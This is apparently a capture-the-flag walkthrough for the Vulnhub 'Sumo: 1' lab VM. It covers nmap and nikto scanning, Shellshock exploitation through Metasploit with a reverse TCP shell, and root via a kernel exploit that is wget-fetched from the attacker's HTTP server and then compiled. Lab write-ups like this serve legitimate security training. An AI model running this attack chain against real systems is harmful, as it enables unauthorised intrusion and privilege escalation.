Sumo: 1

“Sumo: 1”, a vulnerable-by-design virtual machine from Vulnhub, rated as Easy/Beginner level machine. We’ll try to get root shell and obtain flag.
Introduction
In this post, we’ll try to root “Sumo: 1”, a vulnerable-by-design virtual machine from Vulnhub. It was created by SunCSR Team. It is rated as Easy/Beginner level machine. Goal: Get the root shell and then obtain flag under /root).
Prerequisites
Kali Linux / Parrot Security OS
The virtual machine we’ll use to source the attack vectors against the Sumo 1 virtual machine. These Linux distribution has all required tools pre-installed. Choose one of them.
- Kali Linux VM (based on Debian distribution) can be downloaded for both VMware and VirtualBox from Offensive-Security
- Parrot Security VM (based on Arch distribution with different desktop flavors) can be downloaded from https://www.parrotsec.org/download/
Sumo: 1 Vulnerable Machine
Download the virtual machine from Vulnhub, start it and give it a couple of minutes to boot.
Dedicated Directory
We need to create a dedicated directory in our home directory ~ for our findings. We’ll use mkdir and cd (change directory) into it:
1
2
$ mkdir ~/vulnhub/sumo
$ cd ~/vulnhub/sumo/
Verify our IP address
We need to verify our IP address. We’ll use the ip addr command to list all interfaces on our machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group
       default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state
      UP group default qlen 1000
    link/ether 08:00:27:0e:fd:23 brd ff:ff:ff:ff:ff:ff
    inet 10.0.0.4/24 brd 10.0.0.255 scope global dynamic noprefixroute eth0
       valid_lft 585sec preferred_lft 585sec
    inet6 fe80::9d63:5edd:cbec:c46a/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
In this example, the machine’s IP is 10.0.0.4 - as you can see under eth0 section, which is my network interface. Your IP might be different and the network interface might be called wlan0 for example.
Scanning
nmap
We first need to discover the machine’s IP. We’ll use a scan called Ping Sweep which will use ICMP ECHO packet to discover online hosts, without conducting further port scanning on each of the discovered host. nmap flag for such command is -sn. The complete command is: sudo nmap -sn 10.0.0.0/24 where we scan the whole 254 usable IPs in the 10.0.0.0 network:
1
2
3
4
5
6
7
8
9
10
11
$ sudo nmap -sn 10.0.0.0/24
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-14 20:32 BST
Nmap scan report for 10.0.0.1
Host is up (0.00028s latency).
MAC Address: 52:54:00:12:35:00 (QEMU virtual NIC)
Nmap scan report for 10.0.0.9
Host is up (0.00047s latency).
MAC Address: 08:00:27:C5:59:09 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.0.0.4
Host is up.
Nmap done: 256 IP addresses (3 hosts up) scanned in 13.03 seconds
According to the above results, our target’s IP is 10.0.0.9.
Add IP to hosts file [OPTIONAL]
For better readability and as I don’t want to try and remember the target’d IP, I’ll add the machine’s IP to my local /etc/hosts file:
1
2
3
4
5
6
$ sudo nano /etc/hosts

127.0.0.1       localhost
127.0.1.1       kali
10.0.0.9        sumo
...
Now we can use the ‘sumo’ hostname instead of the IP in all the commands.
Back to nmap
Time to run a full TCP-SYN scan to scan for open TCP ports on the target: sudo nmap sumo -sV -p- -O -T4 -oN nmap
-sVdetermine service/version info-T4for faster execution-p-scan all ports-Oidentify Operating System-oNoutput to file, in our case it’s called nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ sudo nmap sumo -sV -p- -O -T4 -oN nmap
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-14 21:35 BST
Nmap scan report for 10.0.0.9
Host is up (0.00062s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.2.22 ((Ubuntu))
MAC Address: 08:00:27:C5:59:09 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.6.X|3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
OS details: Linux 2.6.32 - 3.5
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results
at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.06 seconds
Firefox & Nikto
According to nmap scan results, HTTP port (80) is open, we’ll use Firefox to access the page, view page source and HTTP headers for interesting information (Use F12 to open Firefox Developers Tools)
 Sumo1 Firefox screenshot
Found nothing interesting, it’s Apache default page and we already know the Apache version from nmap results.
Let’s use nikto to scan the web application. The command is expects at least on flag - -h which is the host address, resulting in: nikto -h sumo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
$ nikto -h sumo
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          10.0.0.9
+ Target Hostname:    sumo
+ Target Port:        80
+ Start Time:         2020-06-15 20:47:54 (GMT1)
---------------------------------------------------------------------------
+ Server: Apache/2.2.22 (Ubuntu)
+ Server may leak inodes via ETags, header found with file /, inode: 1706318,
    size: 177, mtime: Mon May 11 18:55:10 2020
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the
    user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent
    to render the content of the site in a different fashion to the MIME type
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to
    easily brute force file names.
    See http://www.wisec.it/sectou.php?id=4698ebdc59d15.
    The following alternatives for 'index' were found: index.html
+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.37).
    Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ Uncommon header '93e4r0-cve-2014-6278' found, with contents: true
+ OSVDB-112004: /cgi-bin/test: Site appears vulnerable to the 'shellshock'
    vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271).
+ Uncommon header '93e4r0-cve-2014-6271' found, with contents: true
+ OSVDB-112004: /cgi-bin/test.sh: Site appears vulnerable to the 'shellshock'
    vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6278).
+ OSVDB-3092: /cgi-bin/test/test.cgi: This might be interesting...
+ OSVDB-3233: /icons/README: Apache default file found.
+ 8699 requests: 0 error(s) and 14 item(s) reported on remote host
+ End Time:           2020-06-15 20:48:11 (GMT1) (17 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
The following lines looks interesting:
1
2
3
+ Uncommon header '93e4r0-cve-2014-6278' found, with contents: true
+ OSVDB-112004: /cgi-bin/test: Site appears vulnerable to the 'shellshock'
    vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271).
That HTTP header is referring to a CVE. Simple Google search reveals CVE-2014-6278 is also related to shellshock vulnerability as found be Nikto.
 Sumo1 CVE
Gaining Access
Metasploit & Searchsploit
- Note:
- Before using metasploit, you might need to update it using
apt update; apt install metasploit-frameworkcommand.
We can use metasploit search command to search for shellshock exploits. Launch metasploit using msfconsole command and use search shellshock (within metasploit console):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
search shellshock
Matching Modules
================

   #   Name                                               Disclosure Date  Rank       Check  Description
   -   ----                                               ---------------  ----       -----  -----------
   0   auxiliary/scanner/http/apache_mod_cgi_bash_env     2014-09-24       normal     Yes    Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
   1   auxiliary/server/dhclient_bash_env                 2014-09-24       normal     No     DHCP Client Bash Environment Variable Code Injection (Shellshock)
   2   exploit/linux/http/advantech_switch_bash_env_exec  2015-12-01       excellent  Yes    Advantech Switch Bash Environment Variable Code Injection (Shellshock)
   3   exploit/linux/http/ipfire_bashbug_exec             2014-09-29       excellent  Yes    IPFire Bash Environment Variable Injection (Shellshock)
   4   exploit/multi/ftp/pureftpd_bash_env_exec           2014-09-24       excellent  Yes    Pure-FTPd External Authentication Bash Environment Variable Code Injection (Shellshock)
   5   exploit/multi/http/apache_mod_cgi_bash_env_exec    2014-09-24       excellent  Yes    Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)
   6   exploit/multi/http/cups_bash_env_exec              2014-09-24       excellent  Yes    CUPS Filter Bash Environment Variable Code Injection (Shellshock)
   7   exploit/multi/misc/legend_bot_exec                 2015-04-27       excellent  Yes    Legend Perl IRC Bot Remote Code Execution
   8   exploit/multi/misc/xdh_x_exec                      2015-12-04       excellent  Yes    Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
   9   exploit/osx/local/vmware_bash_function_root        2014-09-24       normal     Yes    OS X VMWare Fusion Privilege Escalation via Bash Environment Code Injection (Shellshock)
   10  exploit/unix/dhcp/bash_environment                 2014-09-24       excellent  No     Dhclient Bash Environment Variable Injection (Shellshock)
   11  exploit/unix/smtp/qmail_bash_env_exec              2014-09-24       normal     No     Qmail SMTP Bash Environment Variable Injection (Shellshock)
We’ll choose option number 5 using the use 5 command. We need to choose the payload to use once we’re able to exploit. Let’s use a reverse shell payload in order to have remote shell connection, which is the set payload linux/x86/shell_reverse_tcp command. Using options command we can see what addtional information we must provide before we can use the exploit (under the Required column).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):

   Name            Current Setting  Required  Description
   ----            ---------------  --------  -----------
   CMD_MAX_LENGTH  2048             yes       CMD max line length
   CVE             CVE-2014-6271    yes       CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
   HEADER          User-Agent       yes       HTTP header to use
   METHOD          GET              yes       HTTP method to use
   Proxies                          no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                           yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPATH           /bin             yes       Target PATH for binaries used by the CmdStager
   RPORT           80               yes       The target port (TCP)
   SRVHOST         0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT         8080             yes       The local port to listen on.
   SSL             false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                          no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI                        yes       Path to CGI script
   TIMEOUT         5                yes       HTTP read response timeout (seconds)
   URIPATH                          no        The URI to use for this exploit (default is random)
   VHOST                            no        HTTP server virtual host

Payload options (linux/x86/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   CMD    /bin/sh          yes       The command string to execute
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Linux x86
We need to:
- Set the target host
set RHOSTS sumo - Set path to CGI
set TARGETURI /cgi-bin/test - Set listening address (our host IP in this case)
set LHOST 10.0.0.4
Now we can launch the attack using exploit command
1
2
3
4
5
6
7
8
9
10
11
[*] Started reverse TCP handler on 10.0.0.4:4444
/usr/share/metasploit-framework/lib/rex/proto/http/client.rb:96: warning: deprecated Object#=~ is called on FalseClass; it always returns nil
/usr/share/metasploit-framework/lib/rex/proto/http/client.rb:96: warning: deprecated Object#=~ is called on FalseClass; it always returns nil
...
/usr/share/metasploit-framework/lib/rex/proto/http/client.rb:96: warning: deprecated Object#=~ is called on FalseClass; it always returns nil
[*] Command Stager progress - 100.61% done (822/817 bytes)
/usr/share/metasploit-framework/lib/rex/proto/http/client.rb:96: warning: deprecated Object#=~ is called on FalseClass; it always returns nil
/usr/share/metasploit-framework/lib/rex/proto/http/client.rb:96: warning: deprecated Object#=~ is called on FalseClass; it always returns nil
...
/usr/share/metasploit-framework/lib/rex/proto/http/client.rb:96: warning: deprecated Object#=~ is called on FalseClass; it always returns nil
[*] Command shell session 1 opened (10.0.0.4:4444 -> 10.0.0.9:35472) at 2020-06-15 21:57:08 +0100
Success! We now have an open shell connection with the target. Let’s use some simple commands to gather basic information about the machine:
pwdto print working directory:/usr/lib/cgi-binpathwhoamito display the username we’re logged with:www-datauseruname -ato print basic information about the system:Linux ubuntu 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
Now let’s try to change working directory into the /root folder using the cd /root command //bin/sh: 39: cd: can't cd to /root. Seems like our user does not have the needed permissions to access it.
Privilege Escalation
Using the information we found using the uname -a command, we can look for known vulnerabilities using searchsploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
searchsploit ubuntu 3.2.0
---------------------------------------------- ---------------------------------
 Exploit Title                                |  Path
---------------------------------------------- ---------------------------------
Linux Kernel 2.6.39 < 3.2.2 (Gentoo / Ubuntu  | linux/local/18411.c
Linux Kernel 3.2.0-23/3.5.0-23 (Ubuntu 12.04/ | linux_x86-64/local/33589.c
Linux Kernel 4.10.5 / < 4.14.3 (Ubuntu) - DCC | linux/dos/43234.c
Linux Kernel < 3.2.0-23 (Ubuntu 12.04 x64) -  | linux_x86-64/local/34134.c
Linux Kernel < 3.5.0-23 (Ubuntu 12.04.2 x64)  | linux/local/44299.c
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora  | linux/local/45010.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - L | linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) -  | linux/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu  | linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/1 | linux/local/47169.c
Ubuntu < 15.10 - PT Chown Arbitrary PTs Acces | linux/local/41760.txt
---------------------------------------------- ---------------------------------
Shellcodes: No Results
The second exploit -Linux Kernel 3.2.0-23/3.5.0-23 - looks like a good option. In order to find some more details regarding that exploit we’ll use the -p flag. It will also copy the exploit path to our clipboard (nice touch searchsploit :D)
1
2
3
4
5
6
7
searchsploit -p 33589
  Exploit: Linux Kernel 3.2.0-23/3.5.0-23 (Ubuntu 12.04/12.04.1/12.04.2 x64) - 'perf_swevent_init' Local Privilege Escalation (3)
      URL: https://www.exploit-db.com/exploits/33589
     Path: /usr/share/exploitdb/exploits/linux_x86-64/local/33589.c
File Type: C source, ASCII text, with CRLF line terminators

Copied EDB-ID #33589's path to the clipboard
Copy the C file into our working directory. We’ll give it the same name as it’s source file this time, but you may want to change it to something short and easy. up to you: cp /usr/share/exploitdb/exploits/linux_x86-64/local/33589.c 33589.c As per the exploit’s exploit-db page, this is a “Local” type exploit, meaning we need to execute it on the target machine. Python provides a one-line HTTP server creation:
For Python 2.x we’ll use python -m SimpleHTTPServer 8088. For Python 3.x we’ll use python3 -m http.server.
We can access the C file from our target using active shell session. It’s best to first change into a directory we’re sure we have execution permission. For example - cd /tmp.
Now pull the file using wget http://10.0.0.4:8088/33589.c command to download the file. Make sure you specify the relevant port according to the one provided in the Python script
1
2
3
4
5
6
7
8
9
--2020-06-15 15:47:58--  http://10.0.0.4:8088/33589.c
Connecting to 10.0.0.4:8088... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3664 (3.6K) [text/plain]
Saving to: `33589.c'

     0K ...                                                   100%  861M=0s

2020-06-15 15:47:58 (861 MB/s) - `33589.c' saved [3664/3664]
Now we need to compile this C file into an executable file to run on the target machine. gcc is a simple to use compiler installed on almost every Linux distribution: gcc 33589.c -O2 -o ./exploit where:
-O2is Uppercase O and the number 2-ofor the output file and we provide the required location and file name. I’ve encountered the following error:gcc: error trying to exec 'cc1': execvp: No such file or directoryQuick Google search revels we’re not the first to encounter this issue and a quick fix is to run the following command which adds the gcc required PATH:export PATH=/usr/lib/gcc/x86_64-linux-gnu/4.6:$PATHRe-run thegcccommand and now there’s no output, which means, in our case, the command finished with no errors. Quicklscommand reveals the new executable (called “exploit”):1 2 3 4
33589.c KnQrX exploit vmIxd
Now we can execute it, providing “localhost” parameter as this is the host we want to exploit: ./exploit localhost
whoami command verifies we now have root access. Last step is to get the flag from /root path:
1
2
$ cat /root/root.txt
[REDUCTED]
Summary
- Pay attention to small details such as the CVE number in the HTTP header.
- Google-Fu - Google is a great source of knowledge once (not if!) you face an issue.